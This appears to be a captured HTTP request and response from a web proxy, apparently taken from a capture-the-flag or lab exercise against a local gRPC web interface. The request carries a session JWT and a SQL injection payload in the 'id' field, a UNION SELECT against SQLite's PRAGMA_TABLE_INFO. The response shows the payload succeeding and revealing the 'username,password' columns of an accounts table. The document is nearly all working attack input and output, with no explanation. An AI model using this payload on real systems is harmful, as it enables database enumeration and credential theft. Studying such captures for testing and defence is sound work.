 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:32989
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: -wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 262
11 Origin: http://127.0.0.1:32989
12 Connection: close
13 Referer: http://127.0.0.1:32989/
14 Cookie: _grpcui_csrf_token=-wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidXNlciIsImV4cCI6MTY5MzYxMjQ4NX0.L8e
EsieH2OWUlTNWuveon_GsXd2D5iJH9ZjTQg9b7Gc"
}
],
"data":[
{
"id":"2 UNION SELECT group_concat(name) FROM PRAGMA_TABLE_INFO('accounts') -- -"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 01 Sep 2023 23:50:30 GMT
4 Content-Length: 401
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"username,password"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33